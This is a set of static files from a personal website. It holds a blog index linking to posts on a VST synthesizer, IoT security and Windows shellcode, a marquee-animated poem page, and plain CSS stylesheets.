
<file: blog.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Gank Boy Industries</title>
    <link rel="stylesheet" type="text/css" href="style.css">
  </head>
  <body>
			<div id="content">
			<h1 id="title">Blog</h1>
			<div class="blog">
				<ul>
					<li><a href="blog/EnvSynth/index.html">Additive VST Synthesizer Prototype : A Short Demo (10/11/2020)</a></li>
					<li><a href="blog/IoTSec1/index.html">Mirai, The Trouble Securing IoT Devices, and What We Can Do About It (01/25/2020)</a></li>
					<li><a href="blog/shellcode3/index.html">Windows x86 Shellcode : Reverse Backdoor Shell (01/07/2020)</a></li>
					<li><a href="blog/shellcode2/index.html">Windows x86 Shellcode : Using DLL's Pt. 2 (01/04/2020)</a></li>
					<li><a href="blog/shellcode1/index.html">Windows x86 Shellcode : Using DLL's Pt. 1 (12/23/2019)</a></li>
				</ul>
			</div>
		</div>
  </body>
</html>
</file>

<file: webArt/identity_element.html>
<!DOCTYPE html>
<html>
  <head>
    <title>identity element</title>
  </head>
  <body>
  	<br /><br /><br /><br /><br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<marquee direction="down" width="600" height="190" behavior="alternate" style="border:solid">
  <marquee behavior="alternate">
    The space of our orbit
  </marquee>
  <marquee behavior="alternate">
  	shares few prime factors
  </marquee>
    <marquee behavior="alternate">
    In time, we fall further
  </marquee>
  <marquee behavior="alternate">
  	and further out of syncrony
  </marquee>
    <marquee behavior="alternate">
    Wait more,
  </marquee>
  <marquee behavior="alternate">
  	and we come closer again
  </marquee>
    <marquee behavior="alternate">
    We will never always be together,
  </marquee>
  <marquee behavior="alternate">
  	never always
  </marquee>
</marquee>
  </body>
</html>
</file>
<file: b_day/style.css>
body {
	background-color: rgb(249,249,249);
	display: block;
	margin: 8px;
}

img {
	height: 150px;
	width: auto;
}

pre {
	display: block;
	font-family: Courier;
	white-space: pre;
}

.title {
	color: rgb(34,71,29);
	font-weight: bold;
}

.const{
	color: rgb(252, 166, 209);
	color: rgb(41, 165, 159);
}

.val{
	color: rgb(41, 165, 159);
	color: rgb(204, 40, 22)
}

.special_char{
	color: rgb(73, 240, 252);
}
</file>
<file: blog/style.css>
body {
	margin: 0;
	padding: 0;
	background-color: #efefef;
}
* {
	/*border: 1px solid #665544; */

}
#title{
  text-align: center;
  font-family: monospace;
  letter-spacing: 1.5em;
	margin-bottom: 70px;
	margin-left: 1em;
}

h1{
	list-style-type: none;
}
#sidebar {
	position: fixed;
	width: 200px;
	height: 100%;
	left: 0;
	top: 0;
	background-color: #191919;
}
#logo{
	margin-top: 50px;
	overflow: auto;
	width: 100%;
	visibility: hidden;
}
#logo div{
	float: right;
	padding-right: 10px;
}
#logo h2{
	font-size: 150%;
	text-align: center;
	font-family: monospace;
	letter-spacing: 1.5em;
	color: #ffffff;
	margin:0;
	padding:0;
}

#sidebar #menu{
	font-family: monospace;
	letter-spacing: 1.5em;
	color: #ffffff;
}
#sidebar #menu a:link{
	color: #ffffff;
}
#sidebar #menu a:hover{
  color: #b1e8a7;
}
#sidebar #menu a:visited{
	color: #ffffff;
}
#sidebar #menu a:active{
	color: #27d609;
}

#sidebar #menu a:link#on{
	color: #27d609;
}

#sidebar #menu a:visited#on{
	color: #27d609;
}

#sidebar ul{
	list-style: inside none;
	padding-left: 1.5em;
	padding-top: 30px;
}
#sidebar li{
	margin: .5em;
	margin-top: 30px;
}

#content {
	margin-left: 200px;
	overflow: hidden;
	padding: 50px;
	padding-left: 100px;
	padding-right: 100px;
	min-width: 500px;
	width: 600px;
}

.blog {
	font-family: Helvetica;
	margin-left: 50px;
}

.blog .headder {
	height: 80px;
}

.blog .title{
	padding-left: 100px;
	float: left;
}

.blog .date{
	padding-right: 150px;
	float: right;
}

.center{
	text-align: center;
}

.blog img{
	width:600px;
}

code{
	color: #004d00;
}

pre{
	margin: 0 0;
}
</file>
<file: style.css>
body {
	margin: 0;
	padding: 0;
	background-color: #000000;
}
* {
	/*border: 1px solid #665544;*/

}
#menu {
	background-color: #000000;
	margin: auto;
	margin-top: 100px;
	width: 412px;
	border: 2px solid #31d0d0;
	border-radius: 7px;
	padding: 10px;
	box-shadow: inset 0 0 16px 2px #25e6e6, 0 0 13px 11px #25e6e6;
}

.img__wrap {
	position: relative;
	display: inline-block;
	width: 200px;
	height: 200px;
	margin: 2px;
}

img {
	width: 100%;
	height: 100%;
}

.img__wrap img {
	margin: 0px;
	padding: 0px;
	border: 0px;
}

a {
	border: 0px;
}

ul {
	list-style-type: none;
	padding: 0px;
}

.img__wrap p {
	position: absolute;
	text-align: center;
	padding-top: 90px;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
	margin: 0;
  background: rgba(29, 106, 154, 0.72);
  color: #fff;
  visibility: hidden;
  opacity: 0;

  /* transition effect. not necessary */
  transition: opacity .2s, visibility .2s;
}

.img__wrap:hover p {
  visibility: visible;
  opacity: 1;
}

#content {
	margin-top: 50px;
	color: #25e6e6;
	text-align: center;
}

li {
	margin: 10px;
	font-size: 1.2em;
}

a {
	color: #00a1ff;
}

p {
	font-size: 1.2em;
}
</file>
